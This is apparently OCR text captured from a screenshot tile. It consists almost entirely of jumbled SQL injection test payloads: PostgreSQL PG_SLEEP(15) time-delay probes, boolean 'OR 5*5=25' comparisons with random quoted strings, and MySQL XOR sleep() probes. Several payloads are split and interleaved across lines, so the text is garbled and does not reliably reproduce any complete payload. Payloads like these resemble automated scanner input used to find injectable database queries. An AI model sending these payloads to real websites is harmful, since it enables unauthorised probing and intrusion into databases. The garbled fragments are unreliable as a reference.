
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="